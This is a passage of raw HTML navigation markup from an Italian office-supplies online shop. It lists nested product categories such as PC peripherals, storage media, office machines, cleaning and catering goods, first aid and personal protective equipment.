href="https://convenienzaufficio.it/catalog/category/view/s/mousepad-e-poggiapolsi/id/303/"><span>MOUSEPAD E POGGIAPOLSI</span></a></li><li class="level2 category-item nav-7-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-bracci-monitor-e-notebook/id/328/"><span>SUPPORTI, BRACCI MONITOR E NOTEBOOK</span></a></li><li class="level2 category-item nav-7-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/sit-stand/id/521/"><span>SIT STAND</span></a></li><li class="level2 category-item nav-7-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-lombari/id/783/"><span>SUPPORTI LOMBARI</span></a></li><li class="level2 category-item nav-7-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-bracci-monitor-notebook/id/946/"><span>SUPPORTI-BRACCI MONITOR-NOTEBOOK</span></a></li></ul></li><li class="level1 category-item nav-7-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione-supporti-magnetici/id/294/"><span>ARCHIVIAZIONE SUPPORTI MAGNETICI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-buste-e-album-porta-cd/id/295/"><span>ETICHETTE, BUSTE E ALBUM PORTA CD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/296/"><span>DVD</span></a></li></ul></li><li class="level2 hasChild parent category-item nav-7-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-buste-album-porta-cd/id/1082/"><span>ETICHETTE-BUSTE-ALBUM PORTA CD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/1083/"><span>DVD</span></a></li></ul></li></ul></li><li class="level1 category-item nav-7-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-tablet-e-smartphone/id/381/"><span>ACCESSORI PER TABLET E SMARTPHONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/382/"><span>ACCESSORI</span></a></li><li class="level2 category-item nav-7-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-auto/id/485/"><span>ACCESSORI AUTO</span></a></li><li class="level2 category-item nav-7-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/powerbank-e-caricatori/id/508/"><span>POWERBANK E CARICATORI</span></a></li><li class="level2 category-item nav-7-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-e-adatttori/id/682/"><span>CAVI E ADATTTORI</span></a></li></ul></li><li class="level1 category-item nav-7-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/periferiche-pc/id/434/"><span>PERIFERICHE PC</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-cavi-e-organizzacavi/id/435/"><span>ADATTATORI, CAVI E ORGANIZZACAVI</span></a></li><li class="level2 category-item nav-7-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/tastiere-e-mouse/id/482/"><span>TASTIERE E MOUSE</span></a></li><li class="level2 category-item nav-7-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/webcam/id/483/"><span>WEBCAM</span></a></li><li class="level2 hasChild parent category-item nav-7-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/hub/id/484/"><span>HUB</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-usb/id/549/"><span>ACCESSORI USB</span></a></li></ul></li><li class="level2 category-item nav-7-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-microfoni-e-cuffie/id/509/"><span>ALTOPARLANTI, MICROFONI E CUFFIE</span></a></li><li class="level2 category-item nav-7-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-di-sicurezza/id/520/"><span>CAVI DI SICUREZZA</span></a></li><li class="level2 category-item nav-7-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/filtri-privacy-per-laptop-e-monitor/id/541/"><span>FILTRI PRIVACY PER LAPTOP E MONITOR</span></a></li><li class="level2 category-item nav-7-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-e-stampanti/id/573/"><span>MULTIFUNZIONE E STAMPANTI</span></a></li><li class="level2 category-item nav-7-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/lettori-card/id/679/"><span>LETTORI CARD</span></a></li><li class="level2 category-item nav-7-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cuffie-e-webcam/id/886/"><span>CUFFIE E WEBCAM</span></a></li><li class="level2 category-item nav-7-5-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-ed-accessori-video/id/892/"><span>ALTOPARLANTI ED ACCESSORI VIDEO</span></a></li><li class="level2 category-item nav-7-5-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/masterizzatori/id/893/"><span>MASTERIZZATORI</span></a></li><li class="level2 category-item nav-7-5-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-microfoni-cuffie/id/947/"><span>ALTOPARLANTI-MICROFONI-CUFFIE</span></a></li><li class="level2 category-item nav-7-5-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-cavi-organizzacavi/id/1028/"><span>ADATTATORI-CAVI-ORGANIZZACAVI</span></a></li><li class="level2 category-item nav-7-5-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/monitor/id/1192/"><span>MONITOR</span></a></li></ul></li><li class="level1 category-item nav-7-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-continuita/id/523/"><span>GRUPPI DI CONTINUITÀ</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-continuita/id/524/"><span>GRUPPI DI CONTINUITÀ</span></a></li></ul></li><li class="level1 category-item nav-7-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-magnetici/id/596/"><span>SUPPORTI MAGNETICI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cd/id/597/"><span>CD</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/598/"><span>DVD</span></a><ul class="level3 submenu"><li class="level4 category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/blu-ray/id/599/"><span>BLU-RAY</span></a></li></ul></li></ul></li><li class="level2 category-item nav-7-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/chiavette-usb/id/600/"><span>CHIAVETTE USB</span></a></li><li class="level2 category-item nav-7-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk-esterni/id/601/"><span>HARD-DISK ESTERNI</span></a></li><li class="level2 category-item nav-7-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-memoria/id/602/"><span>SCHEDE MEMORIA</span></a></li><li class="level2 category-item nav-7-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/data-cartridge/id/617/"><span>DATA CARTRIDGE</span></a></li><li class="level2 category-item nav-7-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cd-rw/id/672/"><span>CD-RW</span></a></li><li class="level2 category-item nav-7-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk/id/834/"><span>HARD DISK</span></a></li><li class="level2 category-item nav-7-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk/id/1187/"><span>HARD-DISK</span></a></li></ul></li><li class="level1 category-item nav-7-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/telefonia/id/680/"><span>TELEFONIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/telefoni/id/681/"><span>TELEFONI</span></a></li><li class="level2 category-item nav-7-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/interfono/id/686/"><span>INTERFONO</span></a></li><li class="level2 category-item nav-7-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/smartwatch/id/1196/"><span>SMARTWATCH</span></a></li></ul></li><li class="level1 category-item nav-7-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/fotocamere-e-videocamere-digitali/id/836/"><span>FOTOCAMERE E VIDEOCAMERE DIGITALI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/videocamere-digitali/id/837/"><span>VIDEOCAMERE DIGITALI</span></a></li><li class="level2 category-item nav-7-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/fotocamere-digitali/id/1195/"><span>FOTOCAMERE DIGITALI</span></a></li></ul></li><li class="level1 category-item nav-7-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/networking/id/864/"><span>NETWORKING</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/router-access-point/id/865/"><span>ROUTER & ACCESS POINT</span></a></li><li class="level2 category-item nav-7-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-wireless/id/866/"><span>ADATTATORI WIRELESS</span></a></li><li class="level2 category-item nav-7-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/switch/id/867/"><span>SWITCH</span></a></li></ul></li><li class="level1 category-item nav-7-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-caricatori/id/1127/"><span>ADATTATORI-CARICATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-caricatori-da-viaggio-e-finder/id/1128/"><span>ADATTATORI-CARICATORI DA VIAGGIO E FINDER</span></a></li></ul></li><li class="level1 category-item nav-7-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/porta-notebook-e-tablet/id/1163/"><span>PORTA NOTEBOOK E TABLET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-zaini-trolley/id/1164/"><span>BORSE-ZAINI-TROLLEY</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-8 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/macchine-per-l-ufficio/id/104/"><span>MACCHINE PER L'UFFICIO</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-8-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-e-accessori/id/105/"><span>RILEGATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-dorsi-a-pettini/id/106/"><span>RILEGATRICI DORSI A PETTINI</span></a></li><li class="level2 category-item nav-8-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-ad-anelli/id/107/"><span>RILEGATRICI AD ANELLI</span></a></li><li class="level2 category-item nav-8-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-rilegature/id/110/"><span>ACCESSORI PER RILEGATURE</span></a></li><li class="level2 category-item nav-8-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-e-copertine-per-rilegature/id/113/"><span>CARTELLINE E COPERTINE PER RILEGATURE</span></a></li><li class="level2 category-item nav-8-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-termiche-e-a-pressione/id/361/"><span>RILEGATRICI TERMICHE E A PRESSIONE</span></a></li><li class="level2 category-item nav-8-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/dorsi-per-rilegatura/id/774/"><span>DORSI PER RILEGATURA</span></a></li></ul></li><li class="level1 category-item nav-8-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-e-accessori/id/108/"><span>PLASTIFICATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pouches-per-plastificare/id/109/"><span>POUCHES PER PLASTIFICARE</span></a></li><li class="level2 category-item nav-8-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-plastificazione/id/119/"><span>ACCESSORI PER PLASTIFICAZIONE</span></a></li><li class="level2 category-item nav-8-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/film-in-bobina-per-plastificare/id/306/"><span>FILM IN BOBINA PER PLASTIFICARE</span></a></li><li class="level2 category-item nav-8-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-a-caldo/id/476/"><span>PLASTIFICATRICI A CALDO</span></a></li><li class="level2 category-item nav-8-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-a-freddo/id/515/"><span>PLASTIFICATRICI A FREDDO</span></a></li></ul></li><li class="level1 category-item nav-8-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/etichettatrici-e-accessori/id/125/"><span>ETICHETTATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichettatrici-elettroniche-e-manuali/id/126/"><span>ETICHETTATRICI ELETTRONICHE E MANUALI</span></a></li><li class="level2 hasChild parent category-item nav-8-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette/id/127/"><span>ETICHETTE</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri/id/128/"><span>NASTRI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tamponi-per-etichettatrici-e-prezzatrici/id/129/"><span>TAMPONI PER ETICHETTATRICI E PREZZATRICI</span></a></li></ul></li></ul></li><li class="level2 category-item nav-8-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-nastri-tamponi-per-etichettatrici-e-prezzatrici/id/945/"><span>ETICHETTE-NASTRI-TAMPONI PER ETICHETTATRICI E PREZZATRICI</span></a></li><li class="level2 category-item nav-8-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-nastri-per-etichettatrici/id/1162/"><span>ETICHETTE-NASTRI PER ETICHETTATRICI</span></a></li></ul></li><li class="level1 category-item nav-8-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/calcolatrici/id/264/"><span>CALCOLATRICI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/alimentatori-ed-accessori/id/265/"><span>ALIMENTATORI ED ACCESSORI</span></a></li><li class="level2 category-item nav-8-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/tascabili/id/274/"><span>TASCABILI</span></a></li><li class="level2 category-item nav-8-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/da-tavolo/id/304/"><span>DA TAVOLO</span></a></li><li class="level2 category-item nav-8-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/da-tavolo-scriventi/id/305/"><span>DA TAVOLO SCRIVENTI</span></a></li><li class="level2 category-item nav-8-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/scientifiche-grafiche/id/341/"><span>SCIENTIFICHE - GRAFICHE</span></a></li><li class="level2 category-item nav-8-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/scientifiche-grafiche/id/1091/"><span>SCIENTIFICHE-GRAFICHE</span></a></li></ul></li><li class="level1 category-item nav-8-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/distruggidocumenti/id/292/"><span>DISTRUGGIDOCUMENTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-distruggidocumenti/id/293/"><span>ACCESSORI PER DISTRUGGIDOCUMENTI</span></a></li><li class="level2 category-item nav-8-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-frammenti-e-microframmenti/id/389/"><span>A FRAMMENTI E MICROFRAMMENTI</span></a></li><li class="level2 category-item nav-8-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-strisce/id/461/"><span>A STRISCE</span></a></li></ul></li><li class="level1 category-item nav-8-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/batterie-carica-batterie/id/1075/"><span>BATTERIE-CARICA BATTERIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pile/id/1076/"><span>PILE</span></a></li><li class="level2 category-item nav-8-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carica-batterie/id/1113/"><span>CARICA BATTERIE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-9 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-comunita/id/196/"><span>PRODOTTI PER COMUNITA'</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-9-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-e-accessori-per-la-pulizia/id/197/"><span>PRODOTTI E ACCESSORI PER LA PULIZIA</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/detergenti/id/198/"><span>DETERGENTI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/detersivi-per-pulizia/id/199/"><span>DETERSIVI PER PULIZIA</span></a></li></ul></li><li class="level2 category-item nav-9-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/panni-e-spugne/id/311/"><span>PANNI e SPUGNE</span></a></li><li class="level2 hasChild parent category-item nav-9-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchi-rifiuti/id/314/"><span>SACCHI RIFIUTI</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pattumiere/id/315/"><span>PATTUMIERE</span></a><ul class="level3 submenu"><li class="level4 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bidoni/id/316/"><span>BIDONI</span></a></li></ul></li></ul></li><li class="level2 hasChild parent category-item nav-9-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbiumidita/id/352/"><span>ASSORBIUMIDITA'</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/profumatori/id/353/"><span>PROFUMATORI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/candele/id/354/"><span>CANDELE</span></a></li></ul></li></ul></li><li class="level2 category-item nav-9-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pulizia-ambienti/id/430/"><span>ACCESSORI PER PULIZIA AMBIENTI</span></a></li><li class="level2 category-item nav-9-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/macchine-per-la-pulizia/id/773/"><span>MACCHINE PER LA PULIZIA</span></a></li><li class="level2 category-item nav-9-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavanderia/id/821/"><span>LAVANDERIA</span></a></li><li class="level2 category-item nav-9-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/detergenti-detersivi-per-pulizia/id/993/"><span>DETERGENTI-DETERSIVI PER PULIZIA</span></a></li><li class="level2 category-item nav-9-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbiumidita-profumatori-candele/id/1020/"><span>ASSORBIUMIDITA'-PROFUMATORI-CANDELE</span></a></li></ul></li><li class="level1 category-item nav-9-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/igiene-personale/id/200/"><span>IGIENE PERSONALE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/igienizzanti-sapone-e-pasta-lavamani/id/201/"><span>IGIENIZZANTI, SAPONE E PASTA LAVAMANI</span></a></li><li class="level2 category-item nav-9-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-fazzoletti-e-lenzuolini/id/338/"><span>SALVIETTE, FAZZOLETTI E LENZUOLINI</span></a></li><li class="level2 category-item nav-9-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser-per-sapone/id/452/"><span>DISPENSER PER SAPONE</span></a></li><li class="level2 category-item nav-9-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/personal-care/id/490/"><span>PERSONAL CARE</span></a></li><li class="level2 category-item nav-9-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/saponi-e-paste-lavamani/id/815/"><span>SAPONI E PASTE LAVAMANI</span></a></li><li class="level2 category-item nav-9-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/igienizzanti-e-dispenser/id/829/"><span>IGIENIZZANTI E DISPENSER</span></a></li><li class="level2 category-item nav-9-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-e-fazzoletti/id/919/"><span>SALVIETTE E FAZZOLETTI</span></a></li></ul></li><li class="level1 category-item nav-9-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/catering-e-casalinghi/id/269/"><span>CATERING E CASALINGHI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/posate-monouso/id/270/"><span>POSATE MONOUSO</span></a></li><li class="level2 category-item nav-9-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bicchieri-monouso/id/271/"><span>BICCHIERI MONOUSO</span></a></li><li class="level2 category-item nav-9-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/tovaglie-tovagliette-tovaglioli-e-runner/id/355/"><span>TOVAGLIE, TOVAGLIETTE, TOVAGLIOLI E RUNNER</span></a></li><li class="level2 category-item nav-9-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/piatti-monouso/id/429/"><span>PIATTI MONOUSO</span></a></li><li class="level2 category-item nav-9-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-vari/id/456/"><span>ACCESSORI VARI</span></a></li><li class="level2 category-item nav-9-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-multiuso/id/466/"><span>CONTENITORI MULTIUSO</span></a></li><li class="level2 category-item nav-9-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-te/id/516/"><span>CAFFE E TE</span></a></li><li class="level2 category-item nav-9-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/bevande/id/526/"><span>BEVANDE</span></a></li><li class="level2 category-item nav-9-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-e-chewing-gum/id/527/"><span>CARAMELLE, CIOCCOLATINI E CHEWING GUM</span></a></li><li class="level2 hasChild parent category-item nav-9-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci/id/528/"><span>SNACK DOLCI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salati/id/529/"><span>SALATI</span></a></li></ul></li><li class="level2 category-item nav-9-3-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/strenne/id/531/"><span>STRENNE</span></a></li><li class="level2 category-item nav-9-3-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-e-utensili-da-cucina/id/538/"><span>CONTENITORI PER ALIMENTI E UTENSILI DA CUCINA</span></a></li><li class="level2 category-item nav-9-3-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/monodose/id/542/"><span>MONODOSE</span></a></li><li class="level2 category-item nav-9-3-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/bicchieri-e-cannucce-monouso/id/770/"><span>BICCHIERI E CANNUCCE MONOUSO</span></a></li><li class="level2 category-item nav-9-3-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/pasticceria-e-strenne/id/771/"><span>PASTICCERIA E STRENNE</span></a></li><li class="level2 category-item nav-9-3-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-e-utensili-cucina/id/784/"><span>ACCESSORI E UTENSILI CUCINA</span></a></li><li class="level2 category-item nav-9-3-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-il-buffet/id/788/"><span>ACCESSORI PER IL BUFFET</span></a></li><li class="level2 category-item nav-9-3-18"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-borse-e-ceste/id/810/"><span>CONTENITORI PER ALIMENTI, BORSE E CESTE</span></a></li><li class="level2 category-item nav-9-3-19"><a href="https://convenienzaufficio.it/catalog/category/view/s/borracce-e-lunch-box/id/813/"><span>BORRACCE E LUNCH BOX</span></a></li><li class="level2 category-item nav-9-3-20"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-per-ho-re-ca/id/898/"><span>TISSUE PER HO.RE.CA</span></a></li><li class="level2 category-item nav-9-3-21"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-ho-re-ca-tovaglie-e-runner/id/914/"><span>TISSUE HO.RE.CA, TOVAGLIE E RUNNER</span></a></li><li class="level2 category-item nav-9-3-22"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-ho-re-ca-tovaglie-runner/id/952/"><span>TISSUE HO.RE.CA-TOVAGLIE-RUNNER</span></a></li><li class="level2 category-item nav-9-3-23"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-borse-ceste/id/958/"><span>CONTENITORI PER ALIMENTI-BORSE-CESTE</span></a></li></ul></li><li class="level1 category-item nav-9-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-e-shoppers/id/392/"><span>SACCHETTI E SHOPPERS</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-e-buste-in-carta/id/393/"><span>SHOPPERS E BUSTE IN CARTA</span></a></li><li class="level2 category-item nav-9-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-ghiaccio-e-alimenti/id/407/"><span>SACCHETTI GHIACCIO E ALIMENTI</span></a></li><li class="level2 category-item nav-9-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-biodegradabili/id/480/"><span>SHOPPERS BIODEGRADABILI</span></a></li><li class="level2 category-item nav-9-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-zip/id/481/"><span>SACCHETTI ZIP</span></a></li></ul></li><li class="level1 category-item nav-9-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/primo-soccorso/id/400/"><span>PRIMO SOCCORSO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/parafarmaceutica/id/401/"><span>PARAFARMACEUTICA</span></a></li><li class="level2 category-item nav-9-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadietti-pronto-soccorso-e-kit-reintegro/id/451/"><span>ARMADIETTI PRONTO SOCCORSO E KIT REINTEGRO</span></a></li><li class="level2 category-item nav-9-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-pronto-soccorso-e-dispositivi-salvavita/id/826/"><span>VALIGETTE PRONTO SOCCORSO E DISPOSITIVI SALVAVITA</span></a></li><li class="level2 category-item nav-9-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/medicamenti/id/903/"><span>MEDICAMENTI</span></a></li></ul></li><li class="level1 category-item nav-9-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/materiale-elettrico/id/436/"><span>MATERIALE ELETTRICO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-prese-prolunghe/id/437/"><span>CAVI, PRESE, PROLUNGHE</span></a></li><li class="level2 category-item nav-9-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-prese-prolunghe/id/1109/"><span>CAVI-PRESE-PROLUNGHE</span></a></li><li class="level2 category-item nav-9-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/alimentatori/id/1159/"><span>ALIMENTATORI</span></a></li><li class="level2 category-item nav-9-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/lampadine-e-torce/id/1166/"><span>LAMPADINE E TORCE</span></a></li><li class="level2 category-item nav-9-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/telecomandi/id/1167/"><span>Telecomandi</span></a></li></ul></li><li class="level1 category-item nav-9-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/dispositivi-di-protezione-individuale-dpi/id/454/"><span>DISPOSITIVI DI PROTEZIONE INDIVIDUALE (DPI)</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-testa-e-udito/id/455/"><span>DPI PER TESTA E UDITO</span></a></li><li class="level2 category-item nav-9-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-gli-occhi/id/497/"><span>DPI PER GLI OCCHI</span></a></li><li class="level2 category-item nav-9-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-le-vie-respiratorie/id/498/"><span>DPI PER LE VIE RESPIRATORIE</span></a></li><li class="level2 category-item nav-9-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/guanti-di-protezione/id/499/"><span>GUANTI DI PROTEZIONE</span></a></li><li class="level2 category-item 